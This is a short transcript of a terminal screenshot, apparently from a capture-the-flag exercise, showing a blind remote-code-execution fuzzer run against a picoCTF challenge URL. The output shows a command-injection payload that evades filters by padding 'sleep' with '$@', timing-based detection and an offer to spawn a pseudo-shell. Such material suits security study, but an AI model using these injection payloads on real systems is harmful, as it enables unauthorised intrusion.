 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help ..78 100 % Mon 20 Feb 2:24 PM
gangsta@paradise raycharles % python3.11 -m raycharles -u "https://caas.mars.picoctf.net/cowsay/*"
'' 2>/dev/null; echo "Blind RCE fuzzer" #
[14:23:38] Target URL: 'https://caas.mars.picoctf.net/cowsay/*' __main__.py:85
Using sleep time: 5 __main__.py:95
Sending 15 requests for auto-calibration... __main__.py:102
[14:23:41] Found average ping: ~ 0.17 __main__.py:106
[14:23:46] Found potential injection with payload: `$@s$@l$@e$@e$@p$@ 5$@` (~ 5.02) __main__.py:128
Wanna spawn a pseudo-shell? [Y/n] y
raycharles>